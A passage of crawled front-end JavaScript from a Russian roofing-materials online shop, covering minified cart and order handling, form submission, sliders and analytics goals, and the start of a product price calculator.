n={key:t,value:e};n[s.actionName]="order/add",s.send(n,s.Order.callbacks.add,s.Callbacks.Order.add)},getcost:function(){s.Order.callbacks.getcost.response.success=function(t){r(s.Order.orderCost,s.Order.order).text(s.Utils.formatPrice(t.data.cost)),r(s.Order.cartCost,s.Order.order).text(s.Utils.formatPrice(t.data.cart_cost)),r(s.Order.deliveryCost,s.Order.order).text(s.Utils.formatPrice(t.data.delivery_cost))};var t={};t[s.actionName]="order/getcost",s.send(t,s.Order.callbacks.getcost,s.Callbacks.Order.getcost)},clean:function(){s.Order.callbacks.clean.response.success=function(){location.reload()};var t={};t[s.actionName]="order/clean",s.send(t,s.Order.callbacks.clean,s.Callbacks.Order.clean)},submit:function(){if(s.Message.close(),s.ajaxProgress)return s.$doc.ajaxComplete((function(){s.ajaxProgress=!1,s.$doc.unbind("ajaxComplete"),s.Order.submit()})),!1;var a=s.Order.callbacks;return a.submit.before=function(){r(":button, a",s.Order.order).attr("disabled",!0).prop("disabled",!0)},a.submit.response.success=function(r){var a=t.location.host.split(".")[0];r.data.redirect?e.location.href=r.data.redirect:r.data.msorder?("dom198"==a&&ym(44893645,"reachGoal","send_order"),"ekb"==a&&ym(37082265,"reachGoal","ordersuccess"),e.location.href=e.location.origin+e.location.pathname+(e.location.search?e.location.search+"&":"?")+"msorder="+r.data.msorder):location.reload()},a.submit.response.error=function(t){for(var e in setTimeout(function(){r(":button, a",s.Order.order).attr("disabled",!1).prop("disabled",!1)}.bind(this),3*s.timeout),r("[name]",s.Order.order).removeClass("error").closest(s.Order.inputParent).removeClass("error"),t.data)if(t.data.hasOwnProperty(e)){var a=t.data[e],o=r('[name="'+a+'"]',s.Order.order);"checkbox"==o.attr("type")||"radio"==o.attr("type")?o.closest(s.Order.inputParent).addClass("error"):o.addClass("error")}},s.send(s.sendData.formData,s.Order.callbacks.submit,s.Callbacks.Order.submit)},getrequired:function(t){var e=s.Order.callbacks;e.getrequired.response.success=function(t){r("[name]",s.Order.order).removeClass("required").closest(s.Order.inputParent).removeClass("required");for(var e=t.data.requires,a=0,o=e.length;a<o;a++)r("[name="+e[a]+"]",s.Order.order).addClass("required").closest(s.Order.inputParent).addClass("required")},e.getrequired.response.error=function(){r("[name]",s.Order.order).removeClass("required").closest(s.Order.inputParent).removeClass("required")};var a={id:t};a[s.actionName]="order/getrequired",s.send(a,s.Order.callbacks.getrequired,s.Callbacks.Order.getrequired)}},s.Message={initialize:function(){},close:function(){},show:function(t){""!=t&&alert(t)},success:function(t){},error:function(t){},info:function(t){}},s.Utils={empty:function(t){return void 0===t||0==t||null===t||!1===t||"string"==typeof t&&""==t.replace(/\s+/g,"")||"object"==typeof t&&0==t.length},formatPrice:function(t){var e=a.price_format;return t=this.number_format(t,e[0],e[1],e[2]),a.price_format_no_zeros&&e[0]>0&&(t=(t=t.replace(/(0+)$/,"")).replace(/[^0-9]$/,"")),t},formatWeight:function(t){var e=a.weight_format;return t=this.number_format(t,e[0],e[1],e[2]),a.weight_format_no_zeros&&e[0]>0&&(t=(t=t.replace(/(0+)$/,"")).replace(/[^0-9]$/,"")),t},isFloating:function(t){return parseFloat(t)==parseInt(t,10)?t:parseFloat(t).toFixed(3).replace(/0*$/,"")},number_format:function(t,e,r,a){var s,o;return isNaN(e=Math.abs(e))&&(e=2),null==r&&(r=","),null==a&&(a="."),(o=(s=parseInt(t=(+t||0).toFixed(e))+"").length)>3?o%=3:o=0,(o?s.substr(0,o)+a:"")+s.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+a)+(e?r+Math.abs(t-s).toFixed(e).replace(/-/,"0").slice(2):"")},getValueFromSerializedArray:function(t,e){r.isArray(e)||(e=s.sendData.formData);for(var a=0,o=e.length;a<o;a++)if(e[a].name==t)return e[a].value;return null}},r(e).ready((function(t){s.initialize();var e=t("html");e.removeClass("no-js"),e.hasClass("js")||e.addClass("js")})),t.miniShop2=s}(window,document,jQuery,miniShop2Config);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/add-rework.min.js?v=140320642331
body_size: 6811
content:
var host=window.location.host,subdomain=host.split(".")[0],accordion=function(){var e=$(".js-accordion").find(".js-accordion-header"),a=($(".js-accordion-item"),{speed:400,oneOpen:!1});return{init:function(t){e.on("click",(function(){accordion.toggle($(this))})),$.extend(a,t),a.oneOpen&&$(".js-accordion-item.active").length>1&&$(".js-accordion-item.active:not(:first)").removeClass("active"),$(".js-accordion-item.active").find("> .js-accordion-body").show()},toggle:function(e){a.oneOpen&&e[0]!=e.closest(".js-accordion").find("> .js-accordion-item.active > .js-accordion-header")[0]&&e.closest(".js-accordion").find("> .js-accordion-item").removeClass("active").find(".js-accordion-body").hide(),e.closest(".js-accordion-item").toggleClass("active"),e.next().stop().slideToggle(a.speed)}}}(),ajaxload_url="assets/components/ajaxload/connector.php";function zamerForm(){if(form_id="#zamer_cookie",!($(form_id).length<=0)){var e=$(form_id);e.find(".close");null!=localStorage.getItem("zamer_form")?(e.modal("hide"),Math.floor(localStorage.zamer_form)+3600<Math.floor(Date.now()/1e3)&&localStorage.removeItem("zamer_form")):setTimeout((function(){e.modal("show")}),3e4),e.length>=1&&($(form_id+' button[value="send/form"]').click((function(e){e.preventDefault(),$action=$(form_id+' button[value="send/form"]').val(),$form_name=$(form_id+" input[name=form]").val(),$title=$(form_id+" input[name=title]").val(),$phone=$(form_id+" input[name=phone]").val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,phone:$phone,pagetitle:$title},success:function(e){!0===(e=$.parseJSON(e)).success&&($(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .text").hide(),$(form_id+" img").hide(),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .product_notify").show(),localStorage.setItem("zamer_form",Math.floor(Date.now()/1e3)))}})})),$("form#zamer_form button.close").click((function(a){e.modal("hide"),localStorage.setItem("zamer_form",Math.floor(Date.now()/1e3)),a.preventDefault()})))}}function cookieNotice(){cn=".ui-cookie-notice",$(cn).length<=0||(null!=localStorage.getItem("cookie_notice")||setTimeout((function(){1==$(cn).length&&$(cn).removeClass("approve")}),0),1==$(cn).length&&$(cn+" .ui-cookie-notice__btn,"+cn+" .ui-cookie-notice__close").click((function(){$(cn).addClass("approve"),localStorage.setItem("cookie_notice",Math.floor(Date.now()/1e3))})))}function num_word(e,a){var t=(e=Math.abs(e)%100)%10;return e>10&&e<20?a[2]:t>1&&t<5?a[1]:1==t?a[0]:a[2]}function mainSnippet(e,a,t){$.post(ajaxload_url,{action:e,snippet:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseField(e,a,t){$.post(ajaxload_url,{action:"parseField",field:e,output:a,product_id:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseTVField(e,a,t){$.post(ajaxload_url,{action:"parseTVField",field:e,output:a,product_id:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseClassifier(e,a,t){$.post(ajaxload_url,{id:parseInt(t),action:"parseChunk",tpl:"sfcc-ids",template:e},(function(e){$(a).html(e),""==e?$(".classifier-cards").hide():$(".classifier-cards").removeClass("d-none"),""!=e?($(".classifier-cards").append('<div class="btn more w-100">Показать ещё</div>'),$(".classifier-cards.default-classifier.row>.row>.classifier-card").length<=6&&$(".classifier-cards.default-classifier.row>.row").removeClass("d-none"),$(".classifier-cards.default-classifier.row>.row>.classifier-card").length<=6&&$(".classifier-cards .btn.more").remove(),$(".load-classifier").remove()):($(".classifier-cards").hide(),$(".classifier-cards .btn.more").hide())}))}function parseChunkAddition(e){var a=parseInt($(".product-sky-aid span.value").text());$("#"+e).length&&a>1&&$.post(ajaxload_url,{product_id:a,action:"parseChunk",tpl:e},(function(a){$("#"+e).html(a),$(".select-button").click((function(e){"false"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded","true"),$(this).parent().addClass("active")):($(this).attr("aria-expanded","false"),$(this).parent().removeClass("active"))}))}))}function parseOwlCarousel(e,a="",t=31){var o=$(e),s={lazyLoad:!0,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}};""==a&&44==t?$params={action:"parseSlider",slider:e,template:t}:""!=a||a>0?$params={action:"parseSlider",slider:e,product_id:a}:""==a&&($params={action:"parseSlider",slider:e}),o.length&&$.ajax({type:"POST",url:ajaxload_url,timeout:4e3,data:$params,success:function(a){$(e).length&&""!=a&&($(e).html(a).parents(".products.d-none").removeClass("d-none"),o.owlCarousel(s))}})}function parseOwlCase(e,a,t=0,o=""){if(""==o)return!1;var s=$(a),i={lazyLoad:!1,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}};"#see_also"==e&&($params={action:"parseSlider",slider:e,offset:t,product_id:o}),$.ajax({type:"POST",url:ajaxload_url,timeout:4e3,data:$params,success:function(e){$(a).length&&""!=e&&($(a).append(e).parents(".products.d-none").removeClass("d-none"),$owl=s.owlCarousel(i))}})}function Geo(e){e.action="chooseRegion",$.post("assets/components/regionselect/connector.php",e,(function(a){$("#change_city_form button.close").click(),location.host!=e.domain&&(location.href=e.link)}))}function slickSlider_advantagesTh(){$(".slider-advantages-th").slick({arrows:!1,dots:!0,infinite:!0,speed:300,slidesToShow:5,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:750,settings:{slidesToShow:1,slidesToScroll:1}}]})}$("input[name=phone]").click((function(e){$(this).val().replace(/\+.+\(|\D/g,"").length;$(this).hasClass("done")||$(this).setCursorPosition(4)})),$("#callback input[name=phone]").keyup((function(e){var a=$(this).val().replace(/\+.+\(|\D/g,"").length;$(this).hasClass("done")?a<10&&$(this).removeClass("done"):10==a&&$(this).addClass("done")})),$("#callback input[name=phone]").change((function(e){""===$(this).val()&&$(this).hasClass("done")&&$(this).removeClass("done")})),$(".modal input.required[name=name], .modal input.required[name=captcha]").keyup((function(e){$(this).val()?$(this).addClass("done"):$(this).removeClass("done")})),$(document).ready((function(){if($("input[type='phone']").mask("+7 (999) 999-99-99"),$("input[type='tel']").mask("+7 (999) 999-99-99"),$("input[type='text']#phone").mask("+7 (999) 999-99-99"),$("input#phone").bind("paste change",(function(){var e=$(this).val();phone=e.replace(/[^+\d]/g,""),$(this).attr("value",phone).prop("value",phone).mask("+7 (999) 999-99-99")})),$(".navs ul>li.mmic").length>0&&$(".navs ul>li.mmic:nth-child(n)").hover((function(e){$this=$(this),setTimeout("$this.addClass('delay');",300)}),(function(e){setTimeout("$('li').removeClass('delay');",300)})),$.mask.definitions.h="[0|1|3|4|5|6|7|9]",$("input[type='text'][name='phone']").mask("+7 (h99) 999-99-99",{completed:function(){this.addClass("done")}}),$("#slider").length>0&&$("#slider").slider({min:0,max:100,step:1,range:!0,values:[10,90],slide:function(e,a){for(var t=0;t<a.values.length;++t)$("input.range-txt[data-index="+t+"]").val(a.values[t])}}),$(".modal-header").on("mousedown",(function(e){$(this).closest(".modal-dialog").draggable()})),$("input.range-txt").change((function(){var e=$(this);$("#slider").slider("values",e.data("index"),e.val())})),$(".filter-title").click((function(){$(this).parent(".filter-item").toggleClass("js-open")})),$(".filter-toggle").click((function(){$("body").addClass("js-expand")})),$(".backdrop").click((function(){$("body").removeClass("js-expand")})),$(".hed-menu li:not(.catalog)").on("click",(function(){var e=$(this).attr("class");void 0===e?$(this).addClass("active"):"active"===e?$(this).removeClass("active"):""===e?($(".hed-menu li:not(.catalog)").removeClass("active"),$(this).addClass("active")):$(this).addClass("active"),$(".hed-menu").find(".active").length>1&&($(".hed-menu li:not(.catalog)").removeClass("active"),$(this).addClass("active"))})),$(window)<991&&$(".drop-nav > li").hoverIntent({over:function(){$(this).addClass("js-exp")},out:function(){$(this).removeClass("js-exp")},timeout:300}),$windoc=$(window,document),$windoc.on("load resize",(function(e){$windoc.outerWidth()<480?(mobile=!0,$("html").removeClass("not-mobile"),$("html").addClass("js-mobile"),$(".rabow").length&&($($(".product-info-panel-item.mobile-hide")).insertBefore(".w-share"),$(".product-info-panel-item.mobile-hide").addClass("sky-mob").removeClass("mobile-hide"))):(mobile=!1,$("html").removeClass("js-mobile"),$("html").addClass("not-mobile"),$(".rabow").length&&($(".product-info-panel.mobile-fix").append($(".product-info-panel-item.sky-mob")),$(".product-info-panel-item.sky-mob").addClass("mobile-hide").removeClass("sky-mob")))})),$mheader=$("header"),$catalog_mcp=$(".mobile-control-panel"),$mheader.length&&($window=$(window),$h=$mheader.offset().top,$catalog_mcp.length&&($hc_mcp=$catalog_mcp.offset().top),$window.on("load resize scroll",(function(){0==$window.scrollTop()?($(".hero").removeClass("fix"),$(".breadcrumbs").removeClass("fix"),$(".mobile-catalog-but").removeClass("fix"),$mheader.removeClass("fixed fixed-header"),$(".posr .phones").addClass("hidden"),$(".posr .callback").addClass("hidden"),$(".header-search-form input").attr("placeholder","Введите фразу для поиска или артикул")):($(".header-search-form input").attr("placeholder","Поиск"),$mheader.addClass("fixed fixed-header"),$(".mobile-catalog-but").addClass("fix"),$(".breadcrumbs").addClass("fix"),$(".hero").addClass("fix"),$(".posr .phones").removeClass("hidden"),$(".posr .callback").removeClass("hidden")),$window.outerWidth()<480&&$(".mobile-control-panel").length&&($window.scrollTop()>$hc_mcp-$mheader.height()?$catalog_mcp.addClass("fix"):$catalog_mcp.removeClass("fix"))}))),$well=$(".sidebar-page"),$well.length>0&&($window=$(window),$h=$well.offset().top,$window.on("load resize scroll",(function(){$window.width()>991?($window.scrollTop()>$h?$well.addClass("fixed").css({top:"106px","z-index":"1040"}):$well.removeClass("fixed").css({top:"none"}),$(".form-wrap").length>0?$window.scrollTop()>=$(document).height()-$(".form-wrap").outerHeight()-$("footer").outerHeight()-$(".sidebar-page").height()&&$well.removeClass("fixed").css({top:"none"}):$window.scrollTop()>=$(document).height()-$("footer").outerHeight()-$(".sidebar-page").height()-106&&$well.removeClass("fixed").css({top:"none"}),$(".sidefix").show()):($(".sidefix").hide(),$well.removeClass("fixed"))}))),$(document).height()<=1144&&$(".sidefix").remove(),$(document).height()<=1515&&$(".sidebar-page .widgets").remove(),$(".item-promotion").length>0){let a=$(".item-promotion").length,t=$(".item").length;var e=t-a-1;$(".products .item").each((function(a,o){a>e&&t>14&&$(o).parent().hide(),""===$(o).text()&&$(o).parent().hide()}))}if($(".mcp-open-filters-sidebar").click((function(){$("body").addClass("filters-sidebar-open")})),$(".sidebar-mobile-title .title-close").click((function(){$("body").removeClass("filters-sidebar-open")})),1==$(".swiper-container.banner-top-swip").length)new Swiper(".banner-top-swip",{loop:!0,spaceBetween:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:{delay:9e3}});$(window).on("load",(function(){$('img[loading="lazy"]').show()})),$(".select-button").click((function(e){"false"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded","true"),$(this).parent().addClass("active")):($(this).attr("aria-expanded","false"),$(this).parent().removeClass("active"))})),$('button[name="send-request-product"]').click((function(e){e.preventDefault();var a=$(this).closest("form").attr("id");form_id="#"+a,$phone=$(form_id+" input[name=phone]").val(),$name=$(form_id+" input[name=name]").val(),$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").length?$message=$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").val():$message="",$form_name=$(form_id+" input[name=form]").val(),$product_title=$(form_id+" input[name=title]").val(),$action=$(form_id+" button[name=send-request-product]").val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,phone:$phone,name:$name,message:$message,pagetitle:$product_title},success:function(e){!0===(e=$.parseJSON(e)).success&&($(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .product_notify").show())}})})),marketing_ip="5.17.93.126",managers_ip="5.17.93.119",$("meta[name=ip]").attr("content")==managers_ip||$("meta[name=ip]").attr("content")==marketing_ip||zamerForm(),cookieNotice(),$("label.ill_build_company input[name=ill_build_company], input[name=ill_build_company]").click((function(){$ill_bc=$(this).val(),"Нет"==$ill_bc?$(this).val("Да"):$(this).val("Нет")})),$("#callbackform .user-offer, input[name=callback_terms]").click((function(){let e=$("input[name=callback_terms]");"Нет"==e.val()?(e.val("Да").attr("checked",!0).prop("checked",!0),$("#callbackform input[name=check]").attr("checked",!0).prop("checked",!0)):(e.val("Нет").attr("checked",!1).prop("checked",!1),$("#callbackform input[name=check]").prop("checked",!1).attr("checked",!1))})),$('#installments_form label[for="terms"] input#terms').click((function(){$checkbox=$(this).val(),"0"==$checkbox||""==$checkbox?($(this).val("1"),$("#installments_form label.error").removeClass("error")):$(this).val("0")})),$('#our-warehouse button[name="send-request-article"]').click((function(e){console.log(1,"12")})),$('button[name="send-request-article"]').click((function(e){e.preventDefault(),console.log(1,"12");var a=$(this).closest("form").attr("id");form_id="#"+a,$action=$(form_id+" button[name=send-request-article]").val(),$form_name=$(form_id+" input[name=form]").val(),$article_title=$(form_id+" input[name=title]").val(),$name=$(form_id+" input[name=name]").val(),$city=$(form_id+" input[name=city]").val(),$phone=$(form_id+" input[name=phone]").val(),$address=$(form_id+" input[name=address]").val(),$email=$(form_id+" input[name=email]").val(),$message=$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").val(),$ill_build_company=$(form_id+" input[name=ill_build_company]").val(),$terms=$(form_id+' label input[name="terms"]').val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,pagetitle:$article_title,name:$name,city:$city,phone:$phone,address:$address,email:$email,message:$message,ill_build_company:$ill_build_company,terms:$terms},success:function(e){!0===(e=$.parseJSON(e)).success&&(console.log(1,e),$(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .article_notify").show(),"installments_form"==a&&($(".block-consultant-artic").addClass("white").css({"margin-top":"160px"}),$(".def-section .block-consultant-artic h1").css({color:"white !important"}),$(".block-consultant-artic").find("h1").addClass("white"),"dom198"==subdomain&&ym(44893645,"reachGoal","installments_form"),"ekb"==subdomain&&ym(37082265,"reachGoal","installments_form"),$(".block-consultant-artic .col-lg-6").html(e.msg)),"calculate_cost_delivery_form"==a&&$("#"+a).html('<div class="alert alert-default"><small>Данные успешно переданы нашим менеджерам. В ближайшее время вам поступит звонок, ожидайте.</small></div>'),"b_quations_form"==a&&($(".block-qf .h5").text("Заявка принята!"),$(".block-qf .col-12.w-100.p-0").html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>')),"a_quations_form"==a&&($(".block-qf .h3").text("Заявка принята!"),$(".block-qf .col-12.w-100.p-0").html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css("display","block")),"consultation_form"==a&&$("#consultation_form").empty().html('<div class="center white mb-4"><h3>Заявка отправлена!</h3><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css("display","block").css({background:"#6d473b"})),!1===e.success&&(console.log(2,e),"installments_form"!=a&&"b_quations_form"!=a||("0"==$terms&&$("#"+a+" label").addClass("error"),""==$phone&&$("#"+a+" input.phone").addClass("error")))}})})),$('button[name="services-callback"]').click((function(e){e.preventDefault();var a=$(this).closest("form").attr("id"),t="#"+a,o=new FormData(document.getElementById(a));$phone=$(t+" input[name=phone]").val(),$terms=$(t+' label[for="terms"] input#terms').val(),o.append("action",$(t+" button[name=services-callback]").val()),$.ajax({url:document.location.href,type:"POST",enctype:"multipart/form-data",data:o,processData:!1,contentType:!1,success:function(e){e=$.parseJSON(e),"services-callback"==a&&(!0===e.success&&("dom198"==subdomain&&ym(44893645,"reachGoal","send_form_bottom"),"ekb"==subdomain&&ym(37082265,"reachGoal","send_form_bottom"),$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-default">Заявка успешна передана нашим менеджерам и будет рассмотрена в ближайшее время. В скоре вам поступит звонок, ожидайте.</div>'),$("#"+a).remove()),(!1===e.success&&("0"==$terms||""==$phone)||!1===e.success&&""!=e.msg)&&(""!==e.msg?$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-danger">'+e.msg+"</div>"):$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-danger">Пожалуйста, исправьте ошибки в форме.</div>'),setTimeout((function(){$("#"+a).parent().find(".alert-errors > .alert").remove()}),6e3)))}})})),$("#installments_form input.phone").keyup((function(){""==$(this).val()?$(this).addClass("error"):$(this).removeClass("error")})),$("#callbackform input[name=check]").prop("checked",!1).attr("checked",!1),$("#callbackform input[name=phone], #callbackform input[name=name]").click((function(){let e="#"+$(this).closest("form").attr("id");$(e+" input[name=check]").val("secretcode"),$(e+" input[name=check]").prop("checked",!0).attr("checked",!0)})),$("#callbackform input[name=name]").click((function(){let e="#"+$(this).closest("form").attr("id");$(e).attr("action");$("#callbackform input#checkget").val("?message=success")}));var a=function(e){var a=e.attr("data-src");-1!==a.indexOf("?id")?a+="&rnd="+(new Date).getTime():a+="?rnd="+(new Date).getTime(),e.attr("src",a)};$(".img-captcha").click((function(){a($(this))})),$("form#callbackform").on("submit",(function(e){e.preventDefault();var t="#"+$(this).closest("form").attr("id"),o=$(this).serializeArray();o.push({name:"action",value:"send/callback"}),$.ajax({url:document.location.href,method:"post",data:$.param(o),success:function(e){if(!0===(e=$.parseJSON(e)).success){if("dom198"==subdomain&&ym(44893645,"reachGoal","B24_FORM_21_END"),"ekb"==subdomain&&ym(37082265,"reachGoal","B24_FORM_21_END"),$(t+" .modal-body").html(e.html),$(t+" .modal-footer").hide(),1==$(t+" .captcha").length){var o=$(t+" .captcha .img-captcha");a(o),$(t+" input#checkget").val(""),$(t+" .captcha input").val(""),$(t+" input[name=check]").val("")}}else $(t+" .modal-body > .alert").length||($(t+" .modal-body").prepend('<div class="alert alert-danger"><small>'+e.message+"</small></div>"),setTimeout((function(){$(t+" .modal-body > .alert").remove()}),6e3))}})})),accordion.init({speed:0,oneOpen:!0}),$(".slider.slider-advantages-th").length>0&&(slickSlider_advantagesTh(),$(".advantages-th-wrapper .slick-dots li").length<5&&$(".advantages-th-wrapper .slick-dots").hide()),$(".content-wrap .cut").length>=1&&$(".content-wrap .cut").before('<div class="btn content-more more">Читать далее</div>'),$(".btn.content-more.more").click((function(){$(this).hide(),$(".content-wrap .cut").show()}))})),$(document).on("click",".callbacker",(function(){$("#callback").find("input[name=name]").focus()})),$.fn.setCursorPosition=function(e){if($(this).get(0).setSelectionRange)$(this).get(0).setSelectionRange(e,e);else if($(this).get(0).createTextRange){var a=$(this).get(0).createTextRange();a.collapse(!0),a.moveEnd("character",e),a.moveStart("character",e),a.select()}},$(document).on("click","header.fixed .posr",(function(){$(this).children(".header-search-form")&&($(".header-search-form").addClass("w-100"),$(".phones").addClass("d-none"),$(".callback").addClass("d-none"))})).mouseup((function(e){0===$("header.fixed .posr").has(e.target).length&&($(".header-search-form").removeClass("w-100"),$(".phones").removeClass("d-none"),$(".callback").removeClass("d-none"))})),$(".showmore-text").click((function(){var e=$(this);$("body").find(".open").length?e.hasClass("clicked")?(e.next().removeClass("open"),e.removeClass("clicked")):($("body").find(".clicked").removeClass("clicked"),e.addClass("clicked"),$("body").find(".open").removeClass("open"),setTimeout((function(){e.next().toggleClass("open")}),600)):(e.addClass("clicked"),e.next().toggleClass("open")),e.hide()})),$("#header_city_question button.close-dropdown").click((function(){$("#header_city_question").removeClass("open")})),$(".region-panel__result-item").click((function(e){$("#header_city_name_text").text($(".region-panel__result-item a").text()),$(".header__city-dropdown__city").text($(".region-panel__result-item a").text()),$("#header_city_question").removeClass("open")})),$(".rubricapture li").on("click mousedown",(function(e){e.which;let a=$(this).text(),t=$(this).parent().data("resource");$(".rubricapture li").removeClass("active"),$(this).toggleClass("active"),$.post(ajaxload_url,{parent:21321,resource:t,action:"parseNews",rubric:a},(function(e){window.history.pushState("object or string","Title","/stati"),$("#wrap-content-articles").length&&($("#wrap-content-articles").html(e),$(".mse2_pagination").css({opacity:"0"})),$("#ajax-content-rubticator").length&&($("#ajax-content-rubticator").hasClass("d-flex")||($("#ajax-content-rubticator").addClass("d-flex flex-wrap").css({"margin-left":"-8px","margin-right":"-8px"}),$(".breadcrumb-item.active").remove(),$(".pagenews-item h1").html("Статьи")),$("#ajax-content-rubticator").html(e))}))})),$((function(){if($("body.filter-page").length&&(setTimeout((function(){parseClassifier(26,".sfcc-ids",$(".filter-page").attr("data-element-id"))}),300),$(".classifier-cards").on("click",".btn.more",(function(){$(this).hide(),$(".classifier-cards").removeClass("default-classifier").addClass("show")})),$(".tags .tags-more").click((function(){$(this).css({opacity:"0",display:"none"}).removeClass("tags-more-h"),$(".collapse-tags").removeClass("d-none"),$(".tags .tags-list.tags-df").removeClass("tags-df")})),$(".collapse-tags .tags-minivize").click((function(){$(".collapse-tags").addClass("d-none"),$(".tags .tags-list").addClass("tags-df"),$(".tags .tags-more").addClass("tags-more-h").css({opacity:"1",display:"block"})})),$(".not-mobile").ready((function(){$(".item-wrap").length<=9?$(".block-qf").removeClass("d-md-block"):$(".block-qf").addClass("d-md-block")}))),1!=$("body.catalog-page.filter-page").length)return!1;$(document).on("change","#mse2_sort",(function(){var e=$(this).find("option:selected"),a=e.data("sort");a+=mse2Config.method_delimeter+e.val(),mse2Config.sort=a,mSearch2.submit()}))})),$((function(){if($("body.main").length&&setTimeout((function(){mainSnippet("parseSnippet","#last_news","pdoResources"),mainSnippet("parseSnippet","#main_reference","msReferenceGet")}),600),$("body.comparison-page").length&&parseOwlCarousel(".stocks-product-slider","",44),1!=$("body.product").length)return!1;var e=parseInt($(".product-sky-aid span.value").text());setTimeout((function(){parseTVField("varianti",".product-varianti-colors",e)}),1500),$("#on-comparison-product").hide(),setTimeout((function(){$("#on-comparison-product").show()}),2500),parseChunkAddition("addition-options-panel-product"),parseOwlCarousel(".stocks-product-slider"),parseOwlCarousel(".need-vodostok-product-slider",e),parseOwlCarousel(".need-mansard-okna-product-slider"),parseOwlCarousel(".need-el-bez-krov-product-slider",e),parseOwlCarousel(".need-planki-p-obraz-product-slider"),parseOwlCarousel(".need-kolpaki-product-slider"),parseOwlCarousel(".need-product-slider-26141",e),parseOwlCarousel(".need-product-slider-24875",e),parseOwlCase("#see_also","#see_also .product-slider-1",0,e),parseOwlCase("#see_also","#see_also .product-slider-2",8,e),parseOwlCase("#see_also","#see_also .product-slider-3",16,e),parseOwlCase("#see_also","#see_also .product-slider-4",24,e),parseOwlCase("#see_also","#see_also .product-slider-5",32,e),parseOwlCase("#see_also","#see_also .product-slider-6",40,e),setTimeout((function(){$("#compareHeader .owl-carousel .owl-stage .owl-item").length>0?$("#compareHeader").show():$("#compareHeader").hide()}),100)}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/calc-product.js?v=170421212587
body_size: 4747
content:
$(function(global){
    var $id = parseInt($('.product-sky-aid span.value').text());
    var defaultlength = 500; // 500 милиметров (пол метра)
    if ($('#modificated_length_Oncalc_0').val() != defaultlength) {
        defaultlength = $('#modificated_length_Oncalc_0').val();
    }
    if ($('body.product').length != 1) return false;
    width = parseInt($('.field_width').val());
    priceCart = parseInt($('[name=product_price_offence]').val());
    priceOldCart = parseInt($('[name=product_old_price_offence]').val());
    vendor = $('.product-gallery img.ipv').data('id');
    
    if ($('[name=product_unit]').val() == 'м2') {lists = ['лист', 'листа', 'листов']}
    if ($('#reizm_lenght').length > 0) {
        reizm_lenght = parseInt($('[name="custom_length[]"]').val()) * parseInt($('[name="count[]"]').val());
        $('#reizm_lenght').html(reizm(reizm_lenght));
    }
    
    var getSingleCalc = function(counter) {
        qty = parseInt($('#field_qty_'+ counter).val());
        math_round_item = Math.round(qty * priceCart);
        sum_formated = Intl.NumberFormat("ru").format(math_round_item);
        $('.clac_single_form #calc_price_result_' + counter).html( sum_formated );
        $('#field_qty_'+ counter).val(qty).attr('value', qty);
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
        
        if ($('#msProduct .product_once input[name=product_subcategory]').length > 0) {
            product_subcategory = $('#msProduct .product_once input[name=product_subcategory]'); // parentLevel3
            parentLevel3 = parseInt(product_subcategory.val());
            product_subcategory = product_subcategory.data('values');
            product_subcategory_arr = product_subcategory.split(',');
            if ($.inArray(parentLevel3, product_subcategory_arr)) {
                count_in_package = parseFloat($('#msProduct .product_once input[name=product_count_in_package]').val());
                count_in_package_meters = count_in_package * qty;
                $('.count-item-res').text(count_in_package_meters)
            }
        } else {
            $('.count-item-res').text(qty); // шт.
        }
    }
    
    var getCalc = function(counter, length) {
        qty = parseInt($('#field_qty_'+ counter).val());
        math_round_item = Math.round((length * width) / 1000 * qty * priceCart / 1000);
        math_round_item_oldprice = Math.round((length * width) / 1000 * qty * priceOldCart / 1000);
        meters_item = ((length * width) / 1000 / 1000 * qty).toFixed(3); // метраж первого item - основного товара металлочерепицы
        $('#item_'+ counter +' #calc_price_result_' + counter).html( math_round_item );
        $('#item_'+ counter +' #modificated_price_' + counter).val( math_round_item );
        $('#item_'+ counter +' #modificated_old_price_' + counter).val( math_round_item_oldprice );
        
        if ($('#reizm_lenght').length > 0) {
            reizm_lenght = (parseInt($('[name="custom_length[]"]').val()) * qty);
            $('#reizm_lenght').html(reizm(reizm_lenght));
        }
        $('#field_qty_'+ counter).val(qty);
        onSetChangeQty();
        
